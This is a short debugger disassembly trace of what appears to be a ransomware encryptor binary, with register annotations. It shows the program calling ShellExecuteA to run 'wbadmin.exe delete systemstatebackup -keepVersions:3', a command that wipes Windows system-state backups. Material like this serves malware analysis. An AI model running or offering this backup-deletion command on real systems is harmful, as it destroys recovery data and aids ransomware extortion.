 00007FF730007BCC BA 28000000 mov edx,28 28:'('
00007FF730007BD1 48:89F1 mov rcx,rsi rsi:"delete systemstatebackup -keepVersions:3"
00007FF730007BD4 E8 D4C40400 call windows_x64_encrypte.7FF7300540AD
00007FF730007BD9 48:8B06 mov rax,qword ptr ds:[rsi] rax:"delete systemstatebackup -keepVersions:3", rsi:"delete systemstat
00007FF730007BDC 48:8B76 10 mov rsi,qword ptr ds:[rsi+10] rsi:"delete systemstatebackup -keepVersions:3", rsi+10:"tebackup -keep
00007FF730007BE0 C60430 00 mov byte ptr ds:[rax+rsi],0
00007FF730007BE4 48:FF4424 48 inc qword ptr ss:[rsp+48]
00007FF730007BE9 4C:8B4424 50 mov r8,qword ptr ss:[rsp+50]
00007FF730007BEE 48:8B7424 38 mov rsi,qword ptr ss:[rsp+38]
00007FF730007BF3 C74424 28 060 mov dword ptr ss:[rsp+28],6
00007FF730007BFB 48:C74424 20 mov qword ptr ss:[rsp+20],0
00007FF730007C04 31C9 xor ecx,ecx
00007FF730007C06 31D2 xor edx,edx
00007FF730007C08 49:89F1 mov r9,rsi r9:"delete systemstatebackup -keepVersions:3", rsi:"delete systemstate
00007FF730007C0B E8 04C90800 call <JMP.&ShellExecuteA>
00007FF730007C10 48:837C24 40 cmp qword ptr ss:[rsp+40],0 [rsp+40]:"delete systemstatebackup -keepVersions:3"
00007FF730007C16 74 11 je windows_x64_encrypte.7FF730007C29
00007FF730007C18 48:8B0D B9E40 mov rcx,qword ptr ds:[7FF7300A60D8]
00007FF730007C1F 31D2 xor edx,edx
00007FF730007C21 49:89F0 mov r8,rsi r8:"wbadmin.exe", rsi:"delete systemstatebackup -keepVersions:3"
00007FF730007C24 E8 7BC70800 call <JMP.&HeapFree>
00007FF730007C29 48:837C24 58 cmp qword ptr ss:[rsp+58],0 [rsp+58]:"wbadmin.exe"
00007FF730007C2F 74 26 je windows_x64_encrypte.7FF730007C57
00007FF730007C31 4C:8B4424 50 mov r8,qword ptr ss:[rsp+50]
00007FF730007C36 48:8B0D 9BE40 mov rcx,qword ptr ds:[7FF7300A60D8]
00007FF730007C3D 31D2 xor edx,edx
00007FF730007C3F 48:81C4 A8000 add rsp,A8
00007FF730007C46 5B pop rbx